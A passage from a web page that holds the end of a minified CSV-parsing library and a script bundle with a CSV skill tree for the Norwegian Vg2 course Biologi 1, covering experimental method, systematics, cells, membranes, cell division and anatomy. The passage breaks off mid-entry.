S||-1<w.BAD_DELIMITERS.indexOf(S))&&(S=","),x===S)throw new Error("Comment character same as delimiter");!0===x?x="#":("string"!=typeof x||-1<w.BAD_DELIMITERS.indexOf(x))&&(x=!1),"\n"!==O&&"\r"!==O&&"\r\n"!==O&&(O="\n");var M=0,j=!1;this.parse=function(i,t,r){if("string"!=typeof i)throw new Error("Input must be a string");var n=i.length,e=S.length,s=O.length,a=x.length,o=U(T),h=[],u=[],d=[],l=M=0;if(!i)return b();if(A||!1!==A&&-1===i.indexOf(F)){for(var f=i.split(O),c=0;c<f.length;c++){if(d=f[c],M+=d.length,c!==f.length-1)M+=O.length;else if(r)return b();if(!x||d.substring(0,a)!==x){if(o){if(h=[],k(d.split(S)),R(),j)return b()}else k(d.split(S));if(I&&I<=c)return h=h.slice(0,I),b(!0)}}return b()}for(var p=i.indexOf(S,M),_=i.indexOf(O,M),g=new RegExp(P(z)+P(F),"g"),m=i.indexOf(F,M);;)if(i[M]===F)for(m=M,M++;;){if(-1===(m=i.indexOf(F,m+1)))return r||u.push({type:"Quotes",code:"MissingQuotes",message:"Quoted field unterminated",row:h.length,index:M}),E();if(m===n-1)return E(i.substring(M,m).replace(g,F));if(F===z&&i[m+1]===z)m++;else if(F===z||0===m||i[m-1]!==z){-1!==p&&p<m+1&&(p=i.indexOf(S,m+1));var y=w(-1===(_=-1!==_&&_<m+1?i.indexOf(O,m+1):_)?p:Math.min(p,_));if(i.substr(m+1+y,e)===S){d.push(i.substring(M,m).replace(g,F)),i[M=m+1+y+e]!==F&&(m=i.indexOf(F,M)),p=i.indexOf(S,M),_=i.indexOf(O,M);break}y=w(_);if(i.substring(m+1+y,m+1+y+s)===O){if(d.push(i.substring(M,m).replace(g,F)),v(m+1+y+s),p=i.indexOf(S,M),m=i.indexOf(F,M),o&&(R(),j))return b();if(I&&h.length>=I)return b(!0);break}u.push({type:"Quotes",code:"InvalidQuotes",message:"Trailing quote on quoted field is malformed",row:h.length,index:M}),m++}}else if(x&&0===d.length&&i.substring(M,M+a)===x){if(-1===_)return b();M=_+s,_=i.indexOf(O,M),p=i.indexOf(S,M)}else if(-1!==p&&(p<_||-1===_))d.push(i.substring(M,p)),M=p+e,p=i.indexOf(S,M);else{if(-1===_)break;if(d.push(i.substring(M,_)),v(_+s),o&&(R(),j))return b();if(I&&h.length>=I)return b(!0)}return E();function k(e){h.push(e),l=M}function w(e){var t=0;return t=-1!==e&&(e=i.substring(m+1,e))&&""===e.trim()?e.length:t}function E(e){return r||(void 0===e&&(e=i.substring(M)),d.push(e),M=n,k(d),o&&R()),b()}function v(e){M=e,k(d),d=[],_=i.indexOf(O,M)}function b(e){if(C.header&&!t&&h.length&&!L){var s=h[0],a=Object.create(null),o=new Set(s);let n=!1;for(let r=0;r<s.length;r++){let i=q(s[r]);if(a[i=U(C.transformHeader)?C.transformHeader(i,r):i]){let e,t=a[i];for(;e=i+"_"+t,t++,o.has(e););o.add(e),s[r]=e,a[i]++,n=!0,(D=null===D?{}:D)[e]=i}else a[i]=1,s[r]=i;o.add(i)}n&&console.warn("Duplicate headers found and renamed."),L=!0}return{data:h,errors:u,meta:{delimiter:S,linebreak:O,aborted:j,truncated:!!e,cursor:l+(t||0),renamedHeaders:D}}}function R(){T(b()),h=[],u=[]}},this.abort=function(){j=!0},this.getCharIndex=function(){return M}}function p(e){var t=e.data,i=o[t.workerId],r=!1;if(t.error)i.userError(t.error,t.file);else if(t.results&&t.results.data){var n={abort:function(){r=!0,_(t.workerId,{data:[],errors:[],meta:{aborted:!0}})},pause:g,resume:g};if(U(i.userStep)){for(var s=0;s<t.results.data.length&&(i.userStep({data:t.results.data[s],errors:t.results.errors,meta:t.results.meta},n),!r);s++);delete t.results}else U(i.userChunk)&&(i.userChunk(t.results,n,t.file),delete t.results)}t.finished&&!r&&_(t.workerId,t.results)}function _(e,t){var i=o[e];U(i.userComplete)&&i.userComplete(t),i.terminate(),delete o[e]}function g(){throw new Error("Not implemented.")}function v(e){if("object"!=typeof e||null===e)return e;var t,i=Array.isArray(e)?[]:{};for(t in e)i[t]=v(e[t]);return i}function m(e,t){return function(){e.apply(t,arguments)}}function U(e){return"function"==typeof e}return w.parse=function(e,t){var i=(t=t||{}).dynamicTyping||!1;U(i)&&(t.dynamicTypingFunction=i,i={});if(t.dynamicTyping=i,t.transform=!!U(t.transform)&&t.transform,void 0!==t.downloadTimeout){var i=parseInt(t.downloadTimeout);if(isNaN(i))throw new Error("Config downloadTimeout value ("+t.downloadTimeout+") not parsable by parseInt(val).");t.downloadTimeout=i}if(!t.worker||!w.WORKERS_SUPPORTED)return i=null,w.NODE_STREAM_INPUT,"string"==typeof e?(e=q(e),i=new(t.download?d:f)(t)):!0===e.readable&&U(e.read)&&U(e.on)?i=new c(t):(n.File&&e instanceof File||e instanceof Object)&&(i=new l(t)),i.stream(e);(i=(()=>{var e;return!!w.WORKERS_SUPPORTED&&(e=(()=>{var e=n.URL||n.webkitURL||null,t=r.toString();return w.BLOB_URL||(w.BLOB_URL=e.createObjectURL(new Blob(["var global = (function() { if (typeof self !== 'undefined') { return self; } if (typeof window !== 'undefined') { return window; } if (typeof global !== 'undefined') { return global; } return {}; })(); global.IS_PAPA_WORKER=true; ","(",t,")();"],{type:"text/javascript"})))})(),(e=new n.Worker(e)).onmessage=p,e.id=h++,o[e.id]=e)})()).userStep=t.step,i.userChunk=t.chunk,i.userComplete=t.complete,i.userError=t.error,t.step=U(t.step),t.chunk=U(t.chunk),t.complete=U(t.complete),t.error=U(t.error),delete t.worker,i.postMessage({input:e,config:t,workerId:i.id})},w.unparse=function(e,t){var s=!1,g=!0,m=",",y="\r\n",a='"',o=a+a,i=!1,r=null,h=!1,u=((()=>{if("object"==typeof t){if("string"!=typeof t.delimiter||w.BAD_DELIMITERS.filter(function(e){return-1!==t.delimiter.indexOf(e)}).length||(m=t.delimiter),"boolean"!=typeof t.quotes&&"function"!=typeof t.quotes&&!Array.isArray(t.quotes)||(s=t.quotes),"boolean"!=typeof t.skipEmptyLines&&"string"!=typeof t.skipEmptyLines||(i=t.skipEmptyLines),"string"==typeof t.newline&&(y=t.newline),"string"==typeof t.quoteChar&&(a=t.quoteChar,o=a+a),"boolean"==typeof t.header&&(g=t.header),Array.isArray(t.columns)){if(0===t.columns.length)throw new Error("Option columns is empty");r=t.columns}void 0!==t.escapeChar&&(o=t.escapeChar+a),t.escapeFormulae instanceof RegExp?h=t.escapeFormulae:"boolean"==typeof t.escapeFormulae&&t.escapeFormulae&&(h=/^[=+\-@\t\r].*$/)}})(),new RegExp(P(a),"g"));"string"==typeof e&&(e=JSON.parse(e));if(Array.isArray(e)){if(!e.length||Array.isArray(e[0]))return n(null,e,i);if("object"==typeof e[0])return n(r||Object.keys(e[0]),e,i)}else if("object"==typeof e)return"string"==typeof e.data&&(e.data=JSON.parse(e.data)),Array.isArray(e.data)&&(e.fields||(e.fields=e.meta&&e.meta.fields||r),e.fields||(e.fields=Array.isArray(e.data[0])?e.fields:"object"==typeof e.data[0]?Object.keys(e.data[0]):[]),Array.isArray(e.data[0])||"object"==typeof e.data[0]||(e.data=[e.data])),n(e.fields||[],e.data||[],i);throw new Error("Unable to serialize unrecognized input");function n(e,t,i){var r="",n=("string"==typeof e&&(e=JSON.parse(e)),"string"==typeof t&&(t=JSON.parse(t)),Array.isArray(e)&&0<e.length),s=!Array.isArray(t[0]);if(n&&g){for(var a=0;a<e.length;a++)0<a&&(r+=m),r+=k(e[a],a);0<t.length&&(r+=y)}for(var o=0;o<t.length;o++){var h=(n?e:t[o]).length,u=!1,d=n?0===Object.keys(t[o]).length:0===t[o].length;if(i&&!n&&(u="greedy"===i?""===t[o].join("").trim():1===t[o].length&&0===t[o][0].length),"greedy"===i&&n){for(var l=[],f=0;f<h;f++){var c=s?e[f]:f;l.push(t[o][c])}u=""===l.join("").trim()}if(!u){for(var p=0;p<h;p++){0<p&&!d&&(r+=m);var _=n&&s?e[p]:p;r+=k(t[o][_],p)}o<t.length-1&&(!i||0<h&&!d)&&(r+=y)}}return r}function k(e,t){var i,r,n;return null==e?"":e.constructor===Date?isNaN(e.getTime())?"":e.toISOString():(n=!1,h&&"string"==typeof e&&h.test(e)&&(e="'"+e,n=!0),r=(i=e.toString()).replace(u,o),(n=n||!0===s||"function"==typeof s&&s(e,t)||Array.isArray(s)&&s[t]||((e,t)=>{for(var i=0;i<t.length;i++)if(-1<e.indexOf(t[i]))return!0;return!1})(r,w.BAD_DELIMITERS)||-1<r.indexOf(m)||-1<i.indexOf(a)||" "===r.charAt(0)||" "===r.charAt(r.length-1))?a+r+a:r)}},w.RECORD_SEP=String.fromCharCode(30),w.UNIT_SEP=String.fromCharCode(31),w.BYTE_ORDER_MARK="\ufeff",w.BAD_DELIMITERS=["\r","\n",'"',w.BYTE_ORDER_MARK],w.WORKERS_SUPPORTED=!s&&!!n.Worker,w.NODE_STREAM_INPUT=1,w.LocalChunkSize=10485760,w.RemoteChunkSize=5242880,w.DefaultDelimiter=",",w.Parser=E,w.ParserHandle=i,w.NetworkStreamer=d,w.FileStreamer=l,w.StringStreamer=f,w.ReadableStreamStreamer=c,a&&(n.onmessage=function(e){e=e.data;void 0===w.WORKER_ID&&e&&(w.WORKER_ID=e.workerId);"string"==typeof e.input?n.postMessage({workerId:w.WORKER_ID,results:w.parse(e.input,e.config),finished:!0}):(n.File&&e.input instanceof File||e.input instanceof Object)&&(e=w.parse(e.input,e.config))&&n.postMessage({workerId:w.WORKER_ID,results:e,finished:!0})}),(d.prototype=Object.create(u.prototype)).constructor=d,(l.prototype=Object.create(u.prototype)).constructor=l,(f.prototype=Object.create(f.prototype)).constructor=f,(c.prototype=Object.create(u.prototype)).constructor=c,w});</script>
  <script>window.AIST_BUNDLE = {"tree.csv":"id,type,topic,name,description,depends_on,aids,instruction\n,config,,schemaVersion,3,,,\n,config,,topicOrder,\"Fagmetode og forsøk;Systematikk og evolusjon;Celler og membraner;Celledeling;Anatomi og fysiologi;Homeostase og regulering;Sykdom og immunforsvar;Vaksiner og antibiotika;Økologi og biologisk mangfold;Klima, arealbruk og forvaltning\",,,\n,config,,title,Biologi 1,,,\n,config,,description,\"Fagmetode og forsøk, systematikk, celler og membraner, celledeling, anatomi og fysiologi, homeostase, sykdom og immunforsvar, vaksiner og antibiotika, økologi og bærekraftig forvaltning — dekomponert i det elevene faktisk må kunne gjøre.\",,,\n,config,,language,nb,,,\n,config,,subjectFamily,natural-sciences,,,\n,config,,storageKey,no-vgs-biologi1-ferdighetstre-fullfort,,,\n,config,,features.motivation,false,,,\n,config,,slots.courseName,biologi 1 (norsk videregående skole),,,\n,config,,slots.expressionFocus,\"blander sammen ord som ligner hverandre men betyr noe ulikt (diffusjon og osmose, mitose og meiose, antigen og antistoff, hormon og enzym, virus og bakterie, art og populasjon), skriver at bakterier «blir immune» mot antibiotika der det menes at en populasjon blir resistent, forklarer med formål der det skal forklares med årsak («bakteriene muterer for å overleve», «hjertet slår raskere for å få mer oksygen»), sier at antibiotika virker mot virus, eller trekker en konklusjon som er sterkere enn dataene i forsøket faktisk tåler\",,,\n,config,,slots.courseSpecifics,\"Eksamen i biologi 1 er muntlig-praktisk og lokalt gitt, med forberedelsesdel; det finnes ingen sentralt gitt skriftlig eksamen. La eleven derfor også øve på å forklare med egne ord, knytte forklaringen til praktisk arbeid og begrunne svarene sine muntlig.\",,,\n,config,,decompositionVersion,2.12.2,,,\n,config,,author,Vidar Skogvoll,,,\n,config,,authorUrl,https://skogvoll.com,,,\n,config,,license,CC BY 4.0,,,\n,config,,subtitle,\"Programfag realfag, Vg2\",,,\n,config,,curriculum,LK20,,,\n,config,,courseCode,REA3035,,,\n,config,,country,NO,,,\n,config,,institution,vgs,,,\n,config,,division,vg2,,,\n,config,,subjectArea,biology,,,\n,config,,keywords,biologi; systematikk; taksonomi; fylogeni; celle; cellemembran; osmose; mitose; meiose; celledeling; kreft; anatomi; fysiologi; fordøyelse; gassutveksling; hjertet; nervesystemet; homeostase; hormoner; blodsukker; diabetes; immunforsvar; virus; bakterier; vaksiner; antibiotika; resistens; økologi; biologisk mangfold; rødlista; forvaltning; feltarbeid,,,\n,config,,updated,2026-10-12,,,\nhypotese,concept,Fagmetode og forsøk,Hypotese,\"Hypotese: en presis og testbar påstand om en sammenheng, formulert slik at et forsøk eller en observasjon kan styrke eller svekke den.\",,0,\nvariabler,concept,Fagmetode og forsøk,\"Uavhengig, avhengig og kontrollert variabel\",\"Uavhengig variabel: faktoren forskeren bevisst endrer.\nAvhengig variabel: det som måles for å se om det endrer seg som følge av den uavhengige variabelen.\nKontrollert variabel: en faktor som holdes lik i alle forsøksoppsettene, slik at den ikke kan forklare forskjellene.\",,0,\nkontrollforsok,concept,Fagmetode og forsøk,Kontrollforsøk,\"Kontrollforsøk: et oppsett som er likt de andre på alle punkter unntatt at faktoren som undersøkes mangler eller holdes på et kjent nivå, slik at man kan se hva som skyldes nettopp denne faktoren.\",variabler,0,\nplanlegge-forsok,skill,Fagmetode og forsøk,Planlegge et biologisk forsøk,\"planlegge et forsøk som tester en hypotese, med valgt uavhengig og avhengig variabel, kontrollerte variabler, kontrollforsøk og nok gjentak til at resultatet kan stoles på.\",hypotese;kontrollforsok,0,\nfeilkilder,concept,Fagmetode og forsøk,Systematisk og tilfeldig feil,\"Systematisk feil: en feil som trekker alle målingene i samme retning, for eksempel et feilkalibrert instrument; flere gjentak fjerner den ikke.\nTilfeldig feil: uforutsigbar variasjon mellom målinger, for eksempel fordi individer er ulike; den blir mindre viktig jo flere gjentak man gjør.\",,0,\nvurdere-feilkilder,skill,Fagmetode og forsøk,Vurdere feilkilder og usikkerhet i et forsøk,\"peke ut de viktigste feilkildene i et beskrevet forsøk, avgjøre om de er systematiske eller tilfeldige, og foreslå hvordan forsøket kan forbedres.\",feilkilder;planlegge-forsok,0,\nframstille-data,skill,Fagmetode og forsøk,Behandle og framstille data,\"ordne måledata i tabell, regne ut gjennomsnitt og variasjonsbredde for gjentatte målinger, og velge og tegne en egnet graf med riktig variabel på hver akse og enheter.\",variabler,0,\ntolke-data-konklusjon,skill,Fagmetode og forsøk,Trekke en begrunnet konklusjon fra data,\"tolke tabeller og grafer fra et forsøk, avgjøre om dataene styrker eller svekker hypotesen, og formulere en konklusjon som ikke sier mer enn dataene tåler.\",framstille-data;hypotese,0,\nkorrelasjon-arsak,skill,Fagmetode og forsøk,Skille mellom samvariasjon og årsakssammenheng,\"avgjøre om et datasett viser en årsakssammenheng eller bare en samvariasjon, og foreslå hva slags forsøk som kunne avgjort det.\",tolke-data-konklusjon;kontrollforsok,0,\"Bruk gjerne eksempler fra helse og livsstil, der det er lett å forveksle samvariasjon med årsak.\"\npresentere-resultater,skill,Fagmetode og forsøk,Presentere resultater og funn fra en undersøkelse,\"presentere en egen undersøkelse muntlig eller skriftlig med problemstilling, metode, resultater, drøfting av feilkilder og konklusjon, og svare på spørsmål om den.\",tolke-data-konklusjon;vurdere-feilkilder,0,\nart,concept,Systematikk og evolusjon,Art,\"Art: en gruppe individer som under naturlige forhold kan få forplantningsdyktig avkom med hverandre. Definisjonen kommer til kort for organismer som formerer seg ukjønnet og for fossiler, og da må man avgrense arten på andre kriterier, som utseende eller DNA.\",,0,\ntaksonomiske-nivaer,fact,Systematikk og evolusjon,De taksonomiske nivåene,\"nivå 1, det videste: domene\nnivå 2: rike\nnivå 3: rekke\nnivå 4: klasse\nnivå 5: orden\nnivå 6: familie\nnivå 7: slekt\nnivå 8, det smaleste: art\",art,0,\ntre-domener,concept,Systematikk og evolusjon,De tre domenene,\"Bakterier: encellede prokaryoter med cellevegg av peptidoglykan.\nArker: encellede prokaryoter som ligner bakterier i bygning, men som i DNA og biokjemi står nærmere eukaryotene; mange lever i ekstreme miljøer.\nEukaryoter: organismer med cellekjerne og membranomsluttede organeller, både encellede og flercellede.\",prokaryot-eukaryot,0,\neukaryote-riker,fact,Systematikk og evolusjon,De store gruppene av eukaryoter,\"dyr: flercellede, heterotrofe, uten cellevegg\nplanter: flercellede, autotrofe gjennom fotosyntese, cellevegg av cellulose\nsopp: heterotrofe, tar opp næring fra omgivelsene, cellevegg av kitin\nprotister: en samlebetegnelse for eukaryoter som ikke er dyr, planter eller sopp, ikke en naturlig gruppe\",tre-domener,0,\nnaturlig-seleksjon,concept,Systematikk og evolusjon,Naturlig seleksjon,\"Naturlig seleksjon: individer med arvelige egenskaper som gir bedre overlevelse og flere avkom i et gitt miljø, får flere etterkommere, slik at disse egenskapene blir vanligere i populasjonen over generasjoner. Det er populasjonen som endrer seg, ikke individet.\",,0,\nfylogenetisk-tre,concept,Systematikk og evolusjon,Fylogenetisk tre,\"Fylogenetisk tre: en figur som viser slektskap mellom grupper av organismer, der hvert forgreiningspunkt er en felles stamform, og der to grupper er nærmere i slekt jo nyere deres siste felles stamform er.\",naturlig-seleksjon,0,\nhomologe-analoge-trekk,concept,Systematikk og evolusjon,Homologe og analoge trekk,\"Homologe trekk: trekk som ligner fordi de er arvet fra en felles stamform, selv om de kan ha ulik funksjon (armen til et menneske og vingen til en flaggermus).\nAnaloge trekk: trekk som ligner fordi de har utviklet seg hver for seg som svar på lignende levevis, uten felles opphav (vingen til en fugl og vingen til et insekt).\",naturlig-seleksjon,0,\ntolke-fylogenetisk-tre,skill,Systematikk og evolusjon,Lese slektskap ut av et fylogenetisk tre,\"avgjøre ut fra et fylogenetisk tre hvilke grupper som er nærmest i slekt, finne den siste felles stamformen for to grupper, og avgjøre om en gitt gruppe er naturlig, altså består av en felles stamform og alle etterkommerne etter den.\",fylogenetisk-tre,0,\nsammenligne-dna-sekvenser,skill,Systematikk og evolusjon,Bruke DNA-sekvenser til å vurdere slektskap,\"sammenligne korte DNA- eller aminosyresekvenser fra flere arter, telle forskjellene, og bruke dem til å foreslå hvilke arter som er nærmest i slekt.\",tolke-fylogenetisk-tre,0,\nforklare-endrede-kriterier,skill,Systematikk og evolusjon,Forklare hvordan de taksonomiske kriteriene har endret seg,\"forklare hvordan grunnlaget for klassifikasjon har gått fra ytre kjennetegn via mikroskopi og biokjemi til DNA-sekvensering, og gi eksempler på grupper som er blitt flyttet eller delt opp fordi ny teknologi avslørte slektskap ytre likhet hadde skjult.\",homologe-analoge-trekk;sammenligne-dna-sekvenser;tre-domener;taksonomiske-nivaer,0,\"Eksempler som fungerer godt: arkene som ble skilt ut fra bakteriene, sopp som står nærmere dyr enn planter, og fuglene som en gren av dinosaurene.\"\nbestemmelsesnokkel,skill,Systematikk og evolusjon,Artsbestemme med bestemmelsesnøkkel,\"bruke en todelt bestemmelsesnøkkel til å artsbestemme organismer, og lage en enkel nøkkel selv for en liten gruppe organismer.\",art,0,\nsammenligne-organismer,skill,Systematikk og evolusjon,Sammenligne organismer etter fellestrekk og variasjon,\"sammenligne organismer fra ulike hovedgrupper etter celletype, cellevegg, hvordan de skaffer seg næring og hvordan de formerer seg, og forklare hva som er felles og hva som varierer.\",eukaryote-riker;sammenligne-celletyper,0,\nprokaryot-eukaryot,concept,Celler og membraner,Prokaryot og eukaryot celle,\"Prokaryot celle: en celle uten cellekjerne og uten membranomsluttede organeller, der DNA-et ligger fritt i cytoplasma.\nEukaryot celle: en celle med cellekjerne og membranomsluttede organeller.\",,0,\norganeller,fact,Celler og membraner,Organeller og funksjonen deres,\"cellekjernen: inneholder DNA-et og styrer cellens aktivitet\nmitokondriet: celleånding, der energi fra næringsstoffer overføres til ATP\nkloroplasten: fotosyntese\nribosomet: proteinsyntese\nendoplasmatisk nettverk: produksjon og transport av proteiner og lipider\ngolgiapparatet: bearbeider, sorterer og pakker proteiner for transport ut av cellen\nlysosomet: bryter ned avfall og opptatte partikler med enzymer\nden store vakuolen: lagrer vann og stoffer, og holder plantecellen spent\ncelleveggen: gir form og støtte utenfor cellemembranen\ncellemembranen: avgrenser cellen og regulerer hva som går inn og ut\",prokaryot-eukaryot,0,\nsammenligne-celletyper,skill,Celler og membraner,\"Sammenligne bakterie-, plante-, dyre- og soppceller\",\"sammenligne oppbygningen av bakterie-, plante-, dyre- og soppceller, og knytte forskjellene i organeller og cellevegg til hvordan organismen lever.\",organeller,0,\nmikroskopere,skill,Celler og membraner,Lage preparat og mikroskopere celler,\"lage et enkelt preparat, stille inn et lysmikroskop fra lav til høy forstørrelse, og tegne og sette navn på strukturene som faktisk er synlige.\",,0,\nareal-volum,concept,Celler og membraner,Forholdet mellom overflate og volum,\"Forholdet mellom overflate og volum: når en celle eller organisme blir større, vokser volumet raskere enn overflaten, så hver volumenhet får mindre overflate å utveksle stoffer gjennom. Det setter en grense for cellestørrelse og forklarer at store organismer trenger egne flater for utveksling.\",,0,\ncellemembran,concept,Celler og membraner,Cellemembranens oppbygning,\"Cellemembran: et dobbelt lag av fosfolipider, med de vannelskende hodene vendt utover og de vannskyende halene innover, og med proteiner som ligger i eller gjennom laget. Molekylene beveger seg sidelengs i laget, og derfor kalles beskrivelsen væskemosaikkmodellen.\",prokaryot-eukaryot,0,\ndiffusjon-osmose,concept,Celler og membraner,Diffusjon og osmose,\"Diffusjon: netto bevegelse av partikler fra et område med høy konsentrasjon til et område med lav, drevet av partiklenes egen bevegelse.\nOsmose: diffusjon av vann gjennom en halvgjennomtrengelig membran, mot den siden der konsentrasjonen av oppløste stoffer er høyest.\",cellemembran,0,\nhypo-iso-hyperton,concept,Celler og membraner,\"Hypoton, isoton og hyperton løsning\",\"Hypoton løsning: lavere konsentrasjon av oppløste stoffer enn inne i cellen, så vann går inn i cellen.\nIsoton løsning: lik konsentrasjon, så det er ingen netto vannbevegelse.\nHyperton løsning: høyere konsentrasjon enn inne i cellen, så vann går ut av cellen.\",diffusjon-osmose,0,\nforklare-osmose-celler,skill,Celler og membraner,Forutsi hva som skjer med celler i ulike løsninger,\"forutsi og forklare hva som skjer med dyreceller og planteceller i hypotone, isotone og hypertone løsninger, og hvorfor plantecellen ikke sprekker.\",hypo-iso-hyperton;sammenligne-celletyper,0,\npassiv-aktiv-transport,concept,Celler og membraner,Passiv og aktiv transport,\"Passiv transport: stoffer går gjennom membranen med konsentrasjonsforskjellen, uten at cellen bruker energi, enten direkte gjennom lipidlaget eller gjennom kanal- og bærerproteiner.\nAktiv transport: bærerproteiner pumper stoffer mot konsentrasjonsforskjellen, og cellen bruker ATP til det.\",diffusjon-osmose,0,\ngjore-rede-membrantransport,skill,Celler og membraner,Gjøre rede for transport gjennom membranen,\"avgjøre hvordan et gitt stoff kommer gjennom cellemembranen ut fra størrelse, ladning og konsentrasjonsforskjell, og begrunne valget av transportmåte, også når store partikler tas inn eller skilles ut i blærer (endocytose og eksocytose).\",passiv-aktiv-transport;cellemembran,0,\nosmoseforsok,skill,Celler og membraner,Planlegge og tolke et osmoseforsøk,\"planlegge et forsøk der plantevev legges i sukker- eller saltløsninger med ulik konsentrasjon, regne ut prosentvis masseendring, og bruke resultatene til å anslå konsentrasjonen inne i cellene.\",forklare-osmose-celler;planlegge-forsok;framstille-data,0,\nsignalmolekyl-reseptor,concept,Celler og membraner,Signalmolekyl og reseptor,\"Signalmolekyl: et molekyl som én celle skiller ut for å påvirke en annen, som et hormon eller en nevrotransmitter.\nReseptor: et protein, oftest i cellemembranen, som signalmolekylet passer til; bare celler med riktig reseptor reagerer på signalet.\",cellemembran,0,\ncelle-kommunikasjon,skill,Celler og membraner,Gjøre rede for hvordan celler kommuniserer,\"gjøre rede for hvordan et signalmolekyl bindes til en reseptor i membranen og setter i gang en kjede av reaksjoner inne i cellen som gir en respons, og sammenligne signalering over lang avstand gjennom blodet, mellom naboceller og over en synapse.\",signalmolekyl-reseptor;gjore-rede-membrantransport,0,\nkromosom,concept,Celledeling,\"Kromosom, kromatid og homologe kromosomer\",\"Kromosom: et DNA-molekyl pakket sammen med proteiner.\nKromatid: hver av de to identiske kopiene et kromosom består av etter at DNA-et er kopiert, holdt sammen til de skilles i celledelingen.\nHomologe kromosomer: et kromosompar, ett fra hver forelder, med de samme genene på de samme stedene.\",,0,\ncellesyklus,concept,Celledeling,Cellesyklusen,\"Cellesyklusen: livsløpet til en celle som deler seg, fra interfasen, der cellen vokser og kopierer DNA-et sitt, via mitosen, der kromosomene fordeles, til cytokinesen, der cellen deles i to.\",kromosom,0,\nbeskrive-mitose,skill,Celledeling,Beskrive mitosen,\"beskrive hva som skjer med kromosomene i hver fase av mitosen, og kjenne igjen fasene på bilder av celler som deler seg.\",cellesyklus,0,\nmitoseindeks,skill,Celledeling,Tolke et mikroskopipreparat av celler i deling,\"telle celler i ulike faser i et preparat av vev som deler seg (for eksempel en rotspiss), regne ut andelen celler i mitose, og bruke den til å sammenligne hvor raskt to vev deler seg.\",beskrive-mitose;mikroskopere;framstille-data,0,\nmeiose,concept,Celledeling,Meiose,\"Meiose: en celledeling i to runder som gir fire haploide celler, med ett kromosomsett i stedet for to, som er genetisk ulike, fordi homologe kromosomer bytter biter (overkrysning) og fordeles tilfeldig til dattercellene.\",kromosom;cellesyklus,0,\nsammenligne-mitose-meiose,skill,Celledeling,Sammenligne mitose og meiose,\"sammenligne mitose og meiose med hensyn til antall delinger, antall og type datterceller, kromosomtall og genetisk variasjon, og forklare hvorfor kjønnet formering trenger meiose.\",beskrive-mitose;meiose,0,\ntvedeling,concept,Celledeling,Tvedeling,\"Tvedeling: celledelingen hos prokaryoter, der det ene ringformede kromosomet kopieres og cellen snører seg i to, uten mitose. Under gode forhold kan det skje på kort tid, så en bakteriepopulasjon kan vokse svært raskt.\",prokaryot-eukaryot,0,\nsammenligne-celledeling-organismer,skill,Celledeling,Sammenligne hvordan ulike celler deler seg,\"sammenligne celledelingen hos bakterier, planteceller, dyreceller og gjærceller, og forklare forskjellene ut fra cellenes oppbygning.\",tvedeling;beskrive-mitose;sammenligne-celletyper,0,\nkontrollpunkter,concept,Celledeling,Kontrollpunkter og programmert celledød,\"Kontrollpunkt: et punkt i cellesyklusen der cellen sjekker at DNA-et er uskadd og at forholdene er riktige før den går videre.\nProgrammert celledød: at en skadet eller overflødig celle setter i gang sin egen nedbryting.\",cellesyklus,0,\nstamcelle,concept,Celledeling,Stamcelle,\"Stamcelle: en udifferensiert celle som kan dele seg mange ganger og gi opphav til spesialiserte celletyper, og som kroppen bruker til vekst og til å erstatte celler som dør.\",cellesyklus,0,\nkreft,concept,Celledeling,Kreft,\"Kreft: sykdom der celler har fått skader i genene som regulerer celledelingen, så de deler seg ukontrollert, slipper unna programmert celledød og kan spre seg til annet vev.\",kontrollpunkter,0,\nvekst-og-reparasjon,skill,Celledeling,Forklare hvorfor regulering av celledeling er viktig,\"forklare hvordan regulert celledeling gir vekst og reparasjon, for eksempel når et sår gror, og hvordan svikt i reguleringen kan gi kreft, med eksempler på faktorer som øker risikoen.\",kontrollpunkter;stamcelle;kreft,0,\nvev-organ-system,concept,Anatomi og fysiologi,\"Vev, organ og organsystem\",\"Vev: en samling like, spesialiserte celler med samme funksjon.\nOrgan: flere vevstyper satt sammen til en enhet med en bestemt oppgave, som hjertet eller et blad.\nOrgansystem: flere organer som samarbeider om en livsprosess, som fordøyelsessystemet.\",stamcelle,0,\nlivsprosesser,fact,Anatomi og fysiologi,Livsprosessene,\"ernæring: å skaffe og bryte ned stoffer til energi og byggemateriale\nrespirasjon: celleånding, der energi frigjøres fra næringsstoffer\ngassutveksling: å ta opp oksygen og kvitte seg med karbondioksid (eller omvendt hos planter i lys)\ntransport: å frakte stoffer rundt i organismen\nutskillelse: å kvitte seg med avfallsstoffer fra stoffskiftet\nsansing og respons: å registrere endringer i omgivelsene og reagere på dem\nbevegelse: å flytte seg eller deler av seg\nvekst: å øke i størrelse og antall celler\nformering: å lage nye individer\",,0,\nforklare-stor-overflate,skill,Anatomi og fysiologi,Forklare hvordan organismer får stor overflate for utveksling,\"forklare hvordan lunger, gjeller, tarmtotter, rothår og blader gir stor overflate og kort diffusjonsavstand, og hvorfor det er nødvendig for store organismer.\",areal-volum;diffusjon-osmose;vev-organ-system,0,\ngassutveksling,concept,Anatomi og fysiologi,Gassutveksling,\"Gassutveksling: oksygen og karbondioksid diffunderer mellom omgivelsene og organismen over en tynn, fuktig flate, for eksempel i lungeblærene, i gjellene, gjennom luftrørene til et insekt eller gjennom spalteåpningene i et blad.\",diffusjon-osmose;livsprosesser,0,\nsammenligne-gassutveksling,skill,Anatomi og fysiologi,Sammenligne gassutveksling hos ulike organismer,\"sammenligne hvordan pattedyr, fisk, insekter og planter løser gassutvekslingen, og knytte bygningen til om organismen lever i luft eller vann.\",gassutveksling;forklare-stor-overflate,0,\nenzym,concept,Anatomi og fysiologi,Enzym,\"Enzym: et protein som gjør en bestemt kjemisk reaksjon raskere uten selv å bli brukt opp, fordi bare et bestemt stoff passer i det aktive setet. Enzymer virker best ved en bestemt temperatur og pH.\",,0,\nfordoyelse,concept,Anatomi og fysiologi,Fordøyelse,\"Fordøyelse: nedbryting av maten til molekyler som er små nok til å tas opp gjennom tarmveggen, mekanisk ved tygging og muskelbevegelser og kjemisk ved hjelp av enzymer.\",enzym;livsprosesser,0,\nfordoyelsesenzymer,fact,Anatomi og fysiologi,Fordøyelsesenzymer og byggesteiner,\"amylase (spytt og bukspytt): bryter ned stivelse til mindre sukkerarter\npepsin (magesekken): bryter ned proteiner til kortere kjeder\ntrypsin (bukspytt): bryter ned proteiner videre\nlipase (bukspytt): bryter ned fett til fettsyrer og glyserol\nkarbohydrater tas opp som: monosakkarider, som glukose\nproteiner tas opp som: aminosyrer\ngalle (fra leveren): ikke et enzym, men deler fett i små dråper så lipasen kommer til\",fordoyelse,0,\ngjore-rede-fordoyelse,skill,Anatomi og fysiologi,Gjøre rede for fordøyelsen,\"følge et måltid gjennom fordøyelseskanalen, og forklare hva som skjer i munnen, magesekken, tynntarmen og tykktarmen, hvor 